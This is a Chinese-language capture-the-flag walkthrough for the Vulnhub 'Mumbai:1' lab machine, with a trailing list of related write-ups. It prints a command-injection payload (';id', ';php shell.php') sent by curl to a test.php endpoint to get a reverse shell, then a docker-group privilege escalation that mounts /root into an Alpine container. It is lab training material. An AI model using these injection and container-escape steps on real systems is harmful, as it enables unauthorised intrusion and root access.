Mumbai:1 Vulnhub Walkthrough

靶机地址:

https://www.vulnhub.com/entry/mumbai-1,372/



主机探测:



主机端口扫描:

FTP 下载Note文件

TODO:

Move these multiple HTTP Servers running to Docker. I hear containers make things inherently

secure - maybe this will shut those security researchers up.

Also, don't forget to remove all those privilege escalation exploits from /tmp - we don't want to

rebuild the server again.

- AbsoZed

意思就是可以使用docker来进行提权,因为HTTP使用的是docker容器跑的



HTTP目录扫描

http://10.10.203.18/drupal/

列目录为空

http://10.10.203.18/wordpress/ 无法访问

在枚举HTTP 8000端口

dirb http://10.10.203.18:8000 -X .php,.txt,.json,.xml,.py,.yml

+ http://10.10.203.18:8000/keywords.py (CODE:200|SIZE:1376)

+ http://10.10.203.18:8000/test.php (CODE:200|SIZE:64)

下载两个文件查看内容

test.php文件内容

Please POST a proper query. ex: https://caffeinatedengineers.com

keywords.py py脚本就是发送请求给URL



尝试请求下几个有用的URL

|--GO SOCIETY--|~~( ﹁ ﹁ ) ~~~Σ>curl -d "query=http://10.10.203.18/wordpress/" http://10.10.203.18:8000/test.php

Site Keywords and Counts:

[('the', 3), ('our', 3), ('to', 3), ('for', 2), ('issues', 2), ('up', 2), ('really', 2), ('you', 2), ('in', 2), ('hey', 1)]

root at Hack404 in ~

|--GO SOCIETY--|~~( ﹁ ﹁ ) ~~~Σ>curl -d "query=http://10.10.203.18/wordpress/;id" http://10.10.203.18:8000/test.php

Site Keywords and Counts:

[('the', 3), ('our', 3), ('to', 3), ('for', 2), ('issues', 2), ('up', 2), ('really', 2), ('you', 2), ('in', 2), ('hey', 1)]

uid=1001(apiuser) gid=1001(apiuser) groups=1001(apiuser),115(docker)

本地监听1234

执行:curl -d "query=http://10.10.203.18/wordpress/;php shell.php" http://10.10.203.18:8000/test.php

获取shell,尝试提权操作



docker run -v /root:/mnt -it alpine

# cd /root/

cd /root/

~ # cd /mnt

cd /mnt

/mnt # ls

ls

proof.txt

/mnt # cat proof.txt

OVER !!

Mumbai:1 Vulnhub Walkthrough的更多相关文章

- HA Joker Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...

- HA: ISRO Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...

- LAMPSecurity: CTF6 Vulnhub Walkthrough

镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...

- Hacker Fest: 2019 Vulnhub Walkthrough

靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...

- DC8: Vulnhub Walkthrough

镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...

- HA: Infinity Stones Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...

- Sunset: Nightfall Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...

- Dc:7 Vulnhub Walkthrough

靶机下载地址: https://www.vulnhub.com/entry/dc-7,356/ 主机扫描: http://10.10.202.161/ Google搜索下: SSH 登录 以上分析得出 ...

- AI: Web: 2 Vulnhub Walkthrough

靶机下载链接: https://www.vulnhub.com/entry/ai-web-2,357 主机端口扫描: 尝试SQL注入,未发现有注入漏洞,就注册创建于一账户 http://10.10.2 ...

随机推荐

- 第二阶段冲刺个人任务——seven

今日任务: 整体运行测试上传到公网上的程序. 昨日成果: 搭建网络服务器,上传数据库及程序.

- GP工作室—系统设计

团队作业第二次作业--系统设计 问题 答案 这个作业属于哪个课程 软件工程 这个作业要求在哪里 作业要求 团队名称 GP工作室 这个作业的目标 对项目软件进行更为详细的系统性设计 按照本游戏的设计要求 ...

- jenkins 集成jmeter-简单篇

测试用例上传至gitlab后,使用jenkins集成gitlab,并执行压测命令 执行完成后,可在jenkins中查看压测报告不同的项目创建最好创建不同的project) [集成]安装&配置& ...

- DFS或BFS(深度优先搜索或广度优先搜索遍历无向图)-04-无向图-岛屿数量

给定一个由 '1'(陆地)和 '0'(水)组成的的二维网格,计算岛屿的数量.一个岛被水包围,并且它是通过水平方向或垂直方向上相邻的陆地连接而成的.你可以假设网格的四个边均被水包围. 示例 1: 输入: ...

- H.264原理

前言 H264视频压缩算法现在无疑是所有视频压缩技术中使用最广泛,最流行的.随着 x264/openh264以及ffmpeg等开源库的推出,大多数使用者无需再对H264的细节做过多的研究,这大降低了人 ...

- Serverless 的运行原理与组件架构

本文重点探讨下开发者使用 Serverless 时经常遇到的一些问题,以及如何解决 过去一年,我们和大量 Serverless 用户进行了线上和线下的交流,了解大家的业务场景.对 Serverless ...

- ubuntu18.04系统下无外部显示问题解决

记录一下自己作死过程. 由于学习的需要,在windows10下装了ubuntu18.04系统,第一次装这个系统时,也出现了无外部显示,那时候是老师帮忙搞好的,当时没太在意,只是走马关花的看了老师操作了 ...

- Linux系统的用户和用户组管理

一.用户账户管理 Linux/Unix是一个用户.多任务的操作系统:在讲Linux账号及账户组管理之前,先简单了解一下多用户.多任务操作系统的基本概念. Linux的单用户多任务 在Linux下,当你 ...

- 生成HTML测试报告表格

#生成HTML测试报告 #-*- coding:utf-8 -*- from selenium import webdriver from selenium.webdriver.common.by i ...

- windows 使用ssh连接docker容器

在Windows上搭建docker服务器需要在Windows模拟一个Linux平台,然后在Linux平台上搭建的docker服务器,所以在使用ssh工具连接docker容器的时候,使用的ip地址不是d ...